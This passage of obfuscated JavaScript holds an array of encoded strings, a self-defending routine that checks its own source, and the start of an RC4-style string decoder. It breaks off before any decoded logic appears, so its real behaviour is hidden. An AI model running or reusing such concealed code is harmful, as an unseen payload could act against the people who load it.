66\x67\x6f\x3d','\x77\x6f\x4d\x45\x59\x73\x4b\x37\x49\x67\x3d\x3d','\x77\x37\x42\x62\x77\x35\x4c\x43\x75\x33\x31\x66','\x77\x37\x76\x44\x73\x78\x34\x33\x64\x4d\x4f\x57\x49\x45\x2f\x44\x68\x4d\x4f\x56\x77\x6f\x33\x43\x6e\x79\x6e\x43\x71\x67\x3d\x3d','\x77\x35\x56\x4d\x53\x42\x74\x54\x77\x37\x73\x3d','\x77\x37\x55\x48\x41\x4d\x4b\x2b\x77\x34\x41\x3d','\x77\x71\x6e\x44\x75\x55\x4d\x62\x77\x37\x33\x43\x76\x67\x3d\x3d','\x77\x70\x50\x43\x76\x4d\x4b\x58\x77\x72\x48\x44\x74\x33\x67\x3d','\x55\x63\x4b\x4f\x77\x36\x33\x43\x72\x77\x76\x43\x75\x52\x73\x3d','\x77\x34\x2f\x43\x73\x63\x4b\x74\x57\x69\x33\x44\x67\x77\x3d\x3d','\x77\x6f\x33\x43\x6e\x4d\x4b\x65','\x77\x35\x39\x4e\x51\x78\x56\x43\x77\x35\x48\x43\x6f\x77\x3d\x3d','\x77\x36\x6f\x53\x41\x73\x4b\x77\x77\x34\x44\x43\x6b\x77\x3d\x3d','\x77\x35\x5a\x62\x77\x34\x62\x43\x69\x67\x3d\x3d','\x77\x72\x67\x45\x77\x72\x2f\x44\x68\x4d\x4b\x2b','\x77\x72\x67\x79\x77\x72\x7a\x43\x6c\x46\x4c\x44\x72\x45\x4c\x44\x71\x52\x44\x43\x74\x44\x35\x6a\x77\x72\x6a\x44\x6e\x69\x66\x44\x71\x48\x34\x45\x66\x68\x54\x43\x6e\x46\x44\x43\x69\x30\x44\x43\x69\x73\x4f\x72\x56\x79\x6a\x44\x6e\x38\x4b\x77\x53\x51\x3d\x3d','\x57\x4d\x4f\x78\x77\x6f\x77\x3d','\x4d\x30\x4d\x6f\x77\x72\x63\x3d','\x77\x37\x44\x43\x6f\x79\x38\x3d','\x77\x70\x7a\x44\x6f\x4d\x4b\x7a','\x77\x36\x6e\x44\x72\x4d\x4b\x6f','\x77\x35\x4c\x43\x6a\x55\x63\x3d','\x77\x72\x70\x2b\x77\x70\x6f\x3d','\x56\x56\x48\x43\x75\x51\x3d\x3d','\x46\x41\x48\x44\x73\x77\x3d\x3d','\x4e\x54\x44\x44\x70\x51\x3d\x3d','\x77\x35\x44\x43\x6f\x63\x4b\x68\x54\x69\x33\x44\x6d\x51\x3d\x3d','\x47\x73\x4b\x34\x77\x6f\x59\x61\x45\x30\x41\x3d','\x77\x36\x6e\x43\x6e\x55\x54\x44\x73\x63\x4f\x59\x77\x35\x54\x43\x6c\x6a\x59\x3d','\x77\x35\x54\x43\x76\x68\x4d\x3d','\x77\x35\x33\x44\x6f\x38\x4b\x37','\x77\x34\x30\x47\x77\x36\x55\x3d','\x47\x38\x4f\x41\x64\x73\x4b\x74\x57\x38\x4b\x72','\x77\x35\x51\x51\x44\x77\x3d\x3d','\x77\x6f\x62\x43\x76\x55\x4d\x3d','\x77\x72\x6c\x50\x77\x6f\x38\x3d','\x56\x4d\x4b\x77\x64\x31\x50\x44\x74\x4d\x4b\x35\x4a\x63\x4f\x74\x77\x71\x64\x52\x52\x63\x4b\x55\x77\x6f\x6e\x44\x6b\x73\x4f\x61\x77\x6f\x70\x73\x4c\x73\x4b\x77\x77\x35\x6c\x35\x4e\x4d\x4b\x72\x77\x6f\x62\x43\x6e\x38\x4f\x52\x59\x63\x4f\x4e\x66\x63\x4f\x66\x77\x71\x45\x77\x77\x71\x59\x58\x59\x73\x4f\x38\x49\x32\x7a\x43\x74\x4d\x4b\x6f','\x42\x38\x4f\x51\x61\x38\x4b\x69','\x45\x77\x2f\x44\x74\x41\x3d\x3d','\x77\x6f\x54\x43\x69\x31\x2f\x44\x74\x38\x4f\x45','\x77\x71\x6e\x43\x6e\x45\x50\x44\x73\x63\x4f\x4a\x77\x34\x38\x3d','\x77\x37\x41\x48\x4a\x67\x3d\x3d','\x77\x71\x66\x43\x6b\x6e\x46\x5a\x63\x4d\x4b\x49\x61\x4d\x4f\x61','\x77\x36\x63\x2b\x77\x36\x67\x3d','\x77\x71\x74\x75\x77\x70\x2f\x44\x72\x55\x76\x43\x68\x41\x3d\x3d','\x55\x38\x4f\x41\x77\x70\x54\x43\x70\x54\x54\x43\x71\x73\x4b\x4f\x77\x70\x45\x65\x55\x41\x3d\x3d','\x77\x71\x52\x6a\x77\x70\x44\x44\x75\x48\x7a\x43\x67\x79\x56\x46\x4f\x4d\x4f\x75','\x49\x4d\x4b\x6e\x77\x6f\x4d\x3d','\x4e\x55\x6b\x76\x77\x72\x34\x61\x77\x70\x49\x3d','\x54\x4d\x4b\x50\x77\x35\x72\x43\x76\x67\x48\x43\x6e\x78\x50\x44\x74\x51\x3d\x3d','\x66\x38\x4f\x39\x77\x36\x6b\x3d','\x77\x35\x72\x44\x73\x4d\x4b\x64\x77\x37\x4c\x44\x74\x53\x70\x56\x77\x6f\x33\x44\x67\x55\x30\x3d','\x77\x36\x37\x44\x68\x4d\x4b\x64','\x43\x30\x39\x62\x77\x72\x68\x47\x77\x37\x73\x38\x77\x70\x63\x4a\x77\x70\x62\x43\x68\x53\x37\x44\x6d\x73\x4b\x41\x77\x35\x34\x3d','\x77\x6f\x45\x55\x44\x45\x6b\x4e\x77\x71\x6e\x44\x72\x73\x4b\x2b\x77\x37\x78\x59\x4b\x38\x4b\x51\x77\x71\x55\x4d\x77\x71\x50\x44\x6b\x6c\x44\x44\x6a\x38\x4f\x4a\x4a\x4d\x4b\x6c\x77\x71\x6a\x43\x70\x4d\x4f\x42\x77\x70\x48\x44\x76\x4d\x4b\x7a\x77\x35\x6b\x35\x61\x38\x4b\x45\x77\x70\x52\x78\x77\x72\x33\x43\x67\x4d\x4b\x69\x77\x35\x74\x49\x43\x31\x38\x3d','\x77\x35\x72\x44\x74\x38\x4b\x54\x77\x36\x76\x44\x6e\x79\x41\x3d','\x77\x35\x67\x57\x59\x51\x3d\x3d','\x4b\x6a\x33\x44\x6d\x41\x3d\x3d','\x77\x35\x62\x44\x71\x44\x67\x3d','\x77\x72\x55\x73\x77\x70\x55\x3d','\x77\x35\x63\x4f\x77\x6f\x73\x39\x77\x36\x51\x48\x41\x51\x6b\x3d','\x77\x36\x7a\x43\x71\x54\x48\x43\x6a\x38\x4f\x61\x50\x51\x3d\x3d','\x4d\x38\x4f\x45\x62\x4d\x4b\x76','\x42\x4d\x4f\x41\x62\x4d\x4b\x65\x52\x73\x4b\x75\x4c\x51\x3d\x3d','\x63\x73\x4b\x78\x77\x36\x4d\x3d','\x44\x73\x4b\x6f\x77\x70\x41\x39\x44\x6c\x38\x4f','\x77\x34\x30\x48\x53\x67\x3d\x3d','\x77\x35\x78\x45\x4a\x67\x3d\x3d','\x62\x7a\x58\x44\x72\x57\x44\x43\x72\x79\x6f\x44\x65\x32\x76\x43\x70\x77\x3d\x3d','\x77\x72\x48\x44\x73\x32\x6f\x78\x77\x35\x33\x43\x68\x52\x37\x43\x71\x38\x4b\x65\x56\x69\x73\x3d','\x54\x46\x4a\x55','\x77\x35\x54\x43\x76\x52\x73\x3d','\x65\x6d\x4e\x32','\x4d\x44\x48\x44\x69\x41\x3d\x3d','\x4e\x52\x2f\x44\x6f\x79\x6c\x64\x77\x70\x77\x3d','\x77\x34\x59\x37\x54\x77\x3d\x3d','\x77\x37\x6f\x44\x77\x35\x67\x3d','\x48\x68\x37\x44\x69\x41\x6c\x73\x55\x53\x30\x6c\x77\x70\x45\x4d\x44\x51\x3d\x3d','\x77\x6f\x54\x43\x72\x4d\x4b\x58\x77\x72\x66\x44\x70\x47\x33\x44\x68\x4d\x4f\x79','\x77\x37\x56\x36\x49\x6a\x42\x52\x77\x34\x50\x43\x71\x63\x4b\x64\x77\x37\x30\x59\x77\x34\x6f\x3d','\x56\x4d\x4f\x4e\x77\x70\x66\x43\x6f\x68\x44\x43\x6f\x73\x4b\x50\x77\x6f\x59\x3d','\x63\x69\x33\x44\x71\x51\x3d\x3d','\x54\x47\x5a\x42','\x66\x63\x4f\x79\x77\x37\x55\x3d','\x77\x34\x30\x76\x77\x37\x76\x43\x6a\x51\x3d\x3d','\x77\x35\x46\x47\x55\x79\x52\x54\x77\x37\x50\x43\x6f\x41\x3d\x3d','\x77\x36\x54\x44\x75\x63\x4b\x72','\x48\x4d\x4f\x4b\x5a\x69\x72\x43\x68\x4d\x4f\x64\x77\x70\x76\x43\x6d\x38\x4f\x5a\x52\x38\x4b\x2b\x77\x36\x5a\x58\x48\x31\x4c\x43\x6f\x38\x4f\x69\x77\x71\x30\x64\x77\x36\x6a\x43\x69\x41\x4c\x44\x68\x7a\x48\x43\x69\x4d\x4f\x44\x56\x41\x30\x62\x4d\x58\x39\x6a\x77\x6f\x44\x43\x6f\x73\x4f\x78\x46\x63\x4b\x57\x59\x68\x58\x44\x6e\x41\x3d\x3d','\x65\x63\x4f\x4b\x77\x37\x78\x47\x5a\x46\x38\x3d','\x77\x70\x39\x62\x77\x70\x6b\x76\x77\x36\x51\x64','\x77\x37\x70\x77\x49\x69\x52\x52\x77\x35\x6b\x3d','\x77\x34\x45\x70\x77\x35\x68\x43\x46\x4d\x4f\x75','\x77\x70\x41\x30\x77\x6f\x6f\x3d','\x77\x6f\x34\x4d\x77\x70\x73\x3d','\x49\x58\x76\x44\x72\x48\x33\x43\x75\x53\x6f\x66\x65\x33\x77\x3d','\x66\x56\x4c\x43\x6c\x73\x4f\x33\x44\x38\x4f\x34','\x77\x37\x45\x52\x41\x77\x3d\x3d','\x77\x71\x42\x4e\x77\x70\x30\x3d','\x53\x73\x4f\x52\x61\x73\x4b\x2f\x53\x67\x3d\x3d','\x54\x4d\x4f\x71\x77\x72\x67\x75\x4f\x38\x4b\x57','\x77\x70\x39\x44\x51\x67\x3d\x3d','\x51\x42\x66\x44\x68\x78\x5a\x72\x52\x67\x3d\x3d','\x57\x56\x6c\x4a','\x77\x36\x44\x43\x6b\x31\x38\x3d','\x5a\x42\x7a\x44\x72\x43\x4a\x61\x77\x70\x45\x3d','\x77\x72\x4e\x6b\x57\x44\x52\x65','\x52\x45\x70\x34','\x54\x6c\x30\x4f\x77\x71\x45\x55\x77\x36\x35\x6e\x77\x6f\x35\x61','\x5a\x73\x4f\x61\x77\x37\x42\x53\x5a\x45\x55\x3d','\x4c\x6a\x48\x44\x6a\x67\x3d\x3d','\x77\x70\x56\x67\x77\x6f\x41\x3d','\x77\x37\x50\x44\x73\x73\x4b\x2b\x77\x71\x66\x43\x68\x30\x62\x44\x74\x43\x77\x37\x5a\x67\x3d\x3d','\x77\x37\x5a\x79\x77\x35\x67\x3d','\x77\x71\x4c\x44\x6f\x73\x4b\x2b\x77\x71\x54\x43\x6c\x6b\x67\x3d','\x77\x70\x4a\x6e\x59\x51\x3d\x3d','\x77\x71\x33\x43\x68\x56\x77\x3d','\x61\x58\x76\x44\x76\x58\x54\x43\x73\x77\x3d\x3d','\x58\x4d\x4b\x46\x61\x77\x3d\x3d','\x62\x6e\x73\x59','\x77\x70\x44\x43\x69\x56\x77\x3d','\x77\x71\x46\x38\x4d\x4d\x4b\x72\x46\x6b\x4a\x50\x65\x67\x3d\x3d','\x4e\x56\x76\x44\x75\x51\x3d\x3d','\x43\x63\x4f\x72\x57\x51\x62\x43\x74\x38\x4f\x5a\x77\x34\x37\x43\x6e\x77\x44\x44\x6f\x69\x35\x58\x77\x37\x45\x4e\x5a\x45\x6b\x3d','\x4f\x48\x44\x44\x70\x6e\x2f\x43\x71\x79\x73\x3d','\x56\x73\x4b\x6a\x77\x35\x41\x3d','\x56\x55\x50\x43\x67\x67\x3d\x3d','\x77\x36\x70\x78\x77\x37\x34\x3d','\x77\x72\x66\x43\x73\x48\x58\x44\x76\x48\x44\x44\x72\x73\x4f\x37\x77\x35\x39\x34\x44\x43\x67\x66\x77\x72\x33\x43\x74\x4d\x4f\x67\x55\x79\x49\x3d','\x53\x63\x4f\x68\x77\x72\x49\x73\x4e\x38\x4b\x78\x77\x36\x49\x3d','\x65\x46\x58\x43\x6c\x4d\x4b\x30\x77\x36\x54\x43\x71\x67\x3d\x3d','\x77\x37\x68\x57\x46\x51\x3d\x3d','\x77\x37\x44\x43\x6f\x43\x72\x43\x6a\x38\x4f\x48\x4f\x33\x52\x50\x77\x37\x37\x43\x71\x47\x64\x51\x43\x43\x6b\x39\x77\x6f\x5a\x2b\x77\x37\x50\x44\x74\x78\x50\x43\x6a\x4d\x4f\x37\x77\x6f\x56\x6a\x77\x36\x44\x44\x6b\x63\x4b\x7a\x77\x37\x76\x43\x6c\x77\x54\x44\x76\x46\x58\x43\x69\x73\x4b\x72\x4f\x69\x34\x3d','\x52\x6d\x78\x6c\x77\x36\x54\x43\x68\x32\x33\x43\x6f\x51\x3d\x3d','\x77\x70\x54\x43\x71\x45\x42\x4c\x63\x4d\x4b\x4e','\x52\x63\x4f\x69\x77\x70\x49\x3d','\x77\x6f\x46\x48\x63\x51\x3d\x3d','\x57\x6d\x56\x2b\x77\x36\x54\x43\x6d\x6d\x73\x3d','\x77\x36\x6c\x48\x77\x72\x4d\x3d','\x47\x63\x4b\x68\x77\x70\x45\x4f\x44\x6c\x77\x30\x77\x70\x4c\x44\x6f\x63\x4f\x33\x47\x46\x33\x43\x6e\x73\x4b\x55\x45\x57\x59\x4f\x57\x38\x4f\x74\x77\x36\x44\x43\x6b\x51\x3d\x3d','\x77\x37\x6b\x35\x5a\x63\x4b\x33\x77\x35\x34\x46','\x4e\x32\x38\x59','\x77\x71\x56\x2f\x46\x73\x4b\x34\x44\x55\x56\x2b\x65\x43\x55\x59\x4a\x63\x4f\x7a\x43\x73\x4f\x4b\x4f\x63\x4f\x53\x77\x34\x4e\x46\x77\x72\x48\x44\x70\x73\x4b\x64\x48\x73\x4b\x2b\x4d\x38\x4f\x74\x57\x77\x3d\x3d','\x77\x72\x58\x44\x73\x46\x67\x62\x77\x36\x44\x43\x75\x42\x6b\x3d','\x56\x31\x59\x45\x77\x71\x4d\x47\x77\x36\x38\x3d','\x77\x72\x54\x43\x6f\x52\x58\x44\x6a\x4d\x4b\x43\x62\x6d\x44\x44\x6e\x79\x59\x3d','\x4b\x67\x72\x44\x6f\x53\x64\x64','\x77\x34\x4a\x5a\x49\x51\x3d\x3d','\x77\x6f\x55\x61\x61\x73\x4b\x33\x4d\x42\x54\x43\x6c\x52\x45\x5a','\x77\x6f\x42\x4c\x77\x70\x55\x37\x77\x36\x51\x48','\x77\x72\x56\x70\x51\x53\x5a\x53\x77\x35\x45\x74\x46\x53\x31\x4d\x77\x34\x42\x35\x77\x72\x74\x73\x77\x71\x55\x77\x77\x72\x72\x43\x67\x55\x76\x44\x74\x38\x4f\x4c\x77\x6f\x38\x38\x4f\x73\x4b\x48\x77\x72\x76\x43\x6e\x68\x58\x43\x6c\x73\x4f\x4c\x64\x53\x63\x55\x57\x77\x3d\x3d','\x66\x31\x6a\x44\x6d\x4d\x4f\x31\x41\x38\x4f\x6b\x77\x72\x39\x4c\x77\x36\x6e\x43\x74\x78\x76\x44\x67\x51\x3d\x3d','\x77\x71\x67\x79\x77\x71\x6b\x3d','\x77\x70\x48\x43\x6f\x30\x70\x4a\x66\x4d\x4b\x71\x65\x41\x3d\x3d','\x77\x72\x56\x77\x52\x79\x6b\x3d','\x77\x34\x5a\x50\x55\x68\x64\x54\x77\x37\x44\x43\x74\x67\x3d\x3d','\x77\x35\x2f\x44\x73\x63\x4b\x51\x77\x36\x58\x44\x6d\x43\x52\x63\x77\x6f\x30\x3d','\x77\x6f\x5a\x47\x4e\x51\x3d\x3d','\x63\x73\x4f\x2b\x77\x36\x4e\x4f\x77\x34\x2f\x44\x73\x46\x42\x59\x53\x67\x3d\x3d','\x77\x36\x46\x74\x77\x6f\x62\x43\x6b\x67\x58\x44\x6e\x33\x6e\x44\x67\x63\x4f\x6a\x4b\x4d\x4f\x4c\x4a\x38\x4b\x46\x77\x36\x70\x73\x77\x70\x50\x43\x6d\x67\x37\x43\x67\x4d\x4b\x46\x4e\x67\x3d\x3d','\x61\x4d\x4f\x6d\x77\x72\x6f\x3d','\x4a\x32\x58\x44\x70\x48\x48\x43\x71\x77\x3d\x3d','\x4d\x68\x6a\x44\x75\x38\x4f\x4e\x77\x37\x6f\x3d','\x77\x72\x56\x71\x52\x41\x3d\x3d','\x77\x37\x4e\x50\x77\x71\x77\x3d','\x77\x71\x39\x56\x65\x63\x4f\x4d\x77\x34\x38\x50','\x77\x35\x41\x67\x77\x35\x49\x3d','\x54\x51\x54\x44\x6a\x51\x3d\x3d','\x77\x72\x58\x44\x73\x46\x67\x62\x77\x36\x44\x43\x75\x44\x58\x43\x76\x4d\x4b\x50\x54\x48\x45\x3d','\x58\x4d\x4f\x4e\x77\x70\x76\x43\x73\x41\x50\x43\x72\x51\x3d\x3d','\x77\x36\x4a\x6b\x4c\x77\x3d\x3d','\x77\x6f\x6c\x4a\x62\x41\x3d\x3d','\x77\x6f\x6a\x43\x6f\x56\x74\x4c\x62\x63\x4b\x4c\x51\x63\x4f\x63\x53\x31\x54\x44\x6a\x77\x3d\x3d','\x77\x36\x46\x78\x77\x6f\x54\x43\x6c\x42\x2f\x44\x6c\x33\x76\x44\x69\x67\x3d\x3d','\x77\x34\x52\x64\x77\x36\x77\x3d','\x77\x71\x50\x43\x75\x58\x62\x44\x73\x6e\x72\x44\x70\x63\x4f\x77\x77\x34\x4e\x77\x48\x51\x3d\x3d','\x77\x72\x4a\x34\x77\x70\x54\x44\x75\x48\x37\x43\x69\x79\x52\x4f\x44\x51\x3d\x3d','\x54\x31\x59\x5a\x77\x72\x41\x3d','\x77\x34\x4a\x43\x52\x52\x78\x66\x77\x36\x6f\x3d','\x77\x34\x62\x43\x6e\x56\x33\x44\x68\x41\x3d\x3d','\x77\x70\x58\x43\x6f\x6b\x78\x46\x61\x4d\x4b\x41','\x77\x34\x48\x44\x69\x68\x35\x6a\x61\x63\x4f\x58\x4d\x77\x3d\x3d','\x4c\x51\x76\x44\x72\x67\x3d\x3d','\x77\x72\x55\x36\x77\x70\x55\x3d','\x61\x73\x4b\x6f\x61\x51\x3d\x3d','\x77\x34\x35\x62\x77\x35\x76\x43\x6d\x58\x46\x48','\x49\x48\x48\x44\x73\x67\x3d\x3d','\x77\x35\x33\x43\x69\x38\x4b\x59','\x64\x73\x4f\x79\x77\x6f\x38\x3d','\x61\x58\x62\x44\x71\x58\x62\x43\x73\x53\x77\x46\x50\x6e\x33\x44\x72\x41\x6f\x74\x77\x71\x6c\x57\x77\x36\x4a\x54','\x5a\x56\x6a\x43\x71\x38\x4f\x6b\x43\x63\x4f\x35\x77\x72\x52\x43','\x77\x71\x64\x79\x59\x51\x3d\x3d','\x77\x36\x72\x43\x6f\x7a\x62\x43\x68\x67\x3d\x3d','\x77\x70\x63\x58\x77\x72\x76\x44\x6a\x4d\x4b\x67\x44\x41\x33\x44\x70\x63\x4f\x68','\x59\x44\x50\x44\x72\x30\x52\x53\x77\x70\x38\x3d','\x61\x79\x72\x44\x73\x46\x35\x42\x77\x6f\x33\x43\x73\x32\x34\x4a\x77\x6f\x76\x44\x73\x38\x4b\x72\x47\x73\x4b\x48\x77\x71\x48\x44\x74\x77\x3d\x3d','\x77\x72\x48\x43\x76\x57\x7a\x44\x72\x6e\x77\x3d','\x4c\x30\x6b\x76\x77\x72\x30\x42\x77\x6f\x67\x3d','\x5a\x63\x4b\x47\x53\x41\x49\x38\x77\x37\x56\x31\x52\x33\x66\x44\x76\x63\x4b\x57\x77\x35\x52\x6e\x51\x30\x2f\x44\x6a\x52\x45\x3d','\x77\x34\x49\x51\x53\x77\x74\x49','\x63\x45\x66\x43\x69\x4d\x4f\x65\x47\x73\x4f\x39\x77\x72\x38\x3d','\x4e\x78\x76\x44\x75\x79\x64\x4f\x77\x70\x56\x53\x77\x37\x38\x39\x77\x71\x6a\x43\x76\x73\x4b\x39\x66\x4d\x4b\x66\x55\x47\x37\x43\x6a\x4d\x4f\x4c\x77\x70\x2f\x44\x6f\x73\x4f\x67\x77\x35\x73\x4f\x77\x34\x48\x43\x72\x4d\x4f\x43\x61\x41\x3d\x3d','\x77\x34\x54\x43\x6d\x55\x4c\x44\x68\x55\x38\x3d','\x77\x72\x4a\x31\x4b\x77\x3d\x3d','\x47\x63\x4b\x68\x77\x70\x45\x4f\x44\x6c\x77\x59','\x77\x71\x6c\x71\x77\x6f\x66\x44\x6f\x31\x6a\x43\x6a\x54\x56\x50\x43\x38\x4b\x30\x77\x72\x2f\x44\x6f\x73\x4f\x53\x4b\x63\x4b\x51\x54\x54\x70\x56','\x77\x37\x4c\x43\x76\x45\x72\x44\x68\x63\x4f\x57','\x77\x6f\x6b\x61\x77\x71\x7a\x44\x6b\x63\x4b\x68\x41\x67\x76\x44\x70\x77\x3d\x3d','\x61\x79\x72\x44\x73\x46\x35\x42\x77\x6f\x33\x43\x73\x32\x34\x4a\x77\x6f\x76\x44\x73\x73\x4b\x72\x46\x73\x4b\x48\x77\x72\x7a\x44\x72\x42\x34\x58\x42\x67\x3d\x3d','\x66\x63\x4b\x47\x55\x68\x34\x2b','\x77\x37\x50\x43\x75\x45\x54\x44\x6c\x4d\x4f\x42\x65\x79\x4c\x44\x68\x6d\x59\x3d','\x77\x36\x55\x77\x61\x73\x4b\x6b\x77\x34\x77\x43\x55\x73\x4f\x6b','\x77\x37\x64\x6f\x77\x70\x2f\x43\x6b\x41\x4c\x44\x6b\x45\x76\x44\x67\x63\x4b\x37\x4e\x63\x4f\x64\x61\x63\x4b\x45\x77\x36\x31\x6e\x77\x70\x6a\x43\x6a\x77\x3d\x3d','\x77\x34\x5a\x6e\x77\x70\x37\x43\x6e\x68\x33\x44\x6d\x30\x7a\x44\x71\x38\x4b\x68\x4b\x38\x4f\x64\x5a\x4d\x4b\x45','\x77\x72\x42\x72\x43\x73\x4b\x73\x45\x46\x67\x3d','\x63\x4d\x4f\x31\x77\x36\x56\x41\x77\x34\x44\x44\x72\x57\x74\x76\x59\x67\x3d\x3d','\x77\x35\x45\x4a\x54\x67\x31\x5a\x4d\x41\x3d\x3d','\x57\x4d\x4f\x67\x77\x36\x39\x4b\x77\x34\x66\x44\x72\x56\x46\x51','\x4a\x42\x44\x44\x76\x73\x4f\x58\x77\x37\x6f\x69','\x77\x71\x62\x44\x76\x55\x45\x51\x77\x35\x6e\x43\x76\x67\x76\x43\x74\x38\x4b\x44\x56\x79\x45\x3d','\x59\x73\x4f\x6f\x77\x36\x35\x59\x77\x35\x33\x44\x71\x67\x3d\x3d','\x61\x63\x4f\x58\x77\x36\x78\x61\x66\x55\x67\x3d','\x47\x41\x6e\x44\x6a\x77\x6c\x73\x55\x41\x3d\x3d','\x77\x37\x41\x76\x77\x36\x48\x43\x6a\x41\x62\x43\x70\x51\x3d\x3d','\x4d\x57\x33\x44\x6f\x57\x76\x43\x71\x7a\x41\x3d','\x4e\x67\x72\x44\x71\x44\x78\x49','\x77\x6f\x58\x43\x73\x63\x4b\x63\x77\x72\x48\x44\x74\x33\x6b\x3d','\x45\x67\x48\x44\x6c\x41\x3d\x3d','\x77\x34\x44\x44\x6c\x77\x52\x37\x61\x63\x4f\x4c','\x77\x35\x63\x77\x77\x35\x64\x51\x45\x73\x4f\x30','\x56\x33\x64\x31\x77\x37\x44\x43\x67\x57\x37\x43\x75\x38\x4f\x69\x77\x6f\x73\x3d'];(function(_0x3f4ee3,_0x5bc851){var _0x117e2b=function(_0x57177b){while(--_0x57177b){_0x3f4ee3['\x70\x75\x73\x68'](_0x3f4ee3['\x73\x68\x69\x66\x74']());}};var _0x566697=function(){var _0x12063a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36f9ac,_0x4c93d6,_0x332dad,_0xdd664b){_0xdd664b=_0xdd664b||{};var _0x5d1075=_0x4c93d6+'\x3d'+_0x332dad;var _0x481206=0x0;for(var _0x481206=0x0,_0x1bf0b5=_0x36f9ac['\x6c\x65\x6e\x67\x74\x68'];_0x481206<_0x1bf0b5;_0x481206++){var _0x8c977b=_0x36f9ac[_0x481206];_0x5d1075+='\x3b\x20'+_0x8c977b;var _0x513fae=_0x36f9ac[_0x8c977b];_0x36f9ac['\x70\x75\x73\x68'](_0x513fae);_0x1bf0b5=_0x36f9ac['\x6c\x65\x6e\x67\x74\x68'];if(_0x513fae!==!![]){_0x5d1075+='\x3d'+_0x513fae;}}_0xdd664b['\x63\x6f\x6f\x6b\x69\x65']=_0x5d1075;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x474c6a,_0x363e1d){_0x474c6a=_0x474c6a||function(_0xee292){return _0xee292;};var _0x149983=_0x474c6a(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x363e1d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x252a4f=function(_0x109c69,_0x50a65c){_0x109c69(++_0x50a65c);};_0x252a4f(_0x117e2b,_0x5bc851);return _0x149983?decodeURIComponent(_0x149983[0x1]):undefined;}};var _0x1bed67=function(){var _0x3d531f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3d531f['\x74\x65\x73\x74'](_0x12063a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x12063a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1bed67;var _0x5c49b2='';var _0x1050b7=_0x12063a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1050b7){_0x12063a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1050b7){_0x5c49b2=_0x12063a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x12063a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x566697();}(_0x753d,0xac));var _0xd753=function(_0x3f4ee3,_0x5bc851){_0x3f4ee3=_0x3f4ee3-0x0;var _0x117e2b=_0x753d[_0x3f4ee3];if(_0xd753['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x234de8=function(){return this;};var _0x566697=_0x234de8();var _0x12063a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x566697['\x61\x74\x6f\x62']||(_0x566697['\x61\x74\x6f\x62']=function(_0x36f9ac){var _0x4c93d6=String(_0x36f9ac)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x332dad=0x0,_0xdd664b,_0x5d1075,_0x52d407=0x0,_0x481206='';_0x5d1075=_0x4c93d6['\x63\x68\x61\x72\x41\x74'](_0x52d407++);~_0x5d1075&&(_0xdd664b=_0x332dad%0x4?_0xdd664b*0x40+_0x5d1075:_0x5d1075,_0x332dad++%0x4)?_0x481206+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xdd664b>>(-0x2*_0x332dad&0x6)):0x0){_0x5d1075=_0x12063a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5d1075);}return _0x481206;});}());var _0x1bf0b5=function(_0x8c977b,_0x513fae){var _0x474c6a=[],_0x363e1d=0x0,_0xee292,_0x149983='',_0x252a4f='';_0x8c977b=atob(_0x8c977b);for(var _0x109c69=0x0,_0x50a65c=_0x8c977b['\x6c\x65\x6e\x67\x74\x68'];_0x109c69<_0x50a65c;_0x109c69++){_0x252a4f+='\x25'+('\x30\x30'+_0x8c977b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x109c69)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x8c977b=decodeURIComponent(_0x252a4f);for(var _0x1bed67=0x0;_0x1bed67<0x100;_0x1bed67++){_0x474c6a[_0x1bed67]=_0x1bed67;}for(_0x1bed67=0x0;_0x1bed67<0x100;_0x1bed67++){_0x363e1d=(_0x363e1d+_0x474c6a[_0x1bed67]+_0x513fae['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1bed67%_0x513fae['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xee292=_0x474c6a[_0x1bed67];_0x474c6a[_0x1bed67]=_0x474c6a[_0x363e1d];_0x474c6a[_0x363e1d]=_0xee292;}_0x1bed67=0x0;_0x363e1d=0x0;for(var 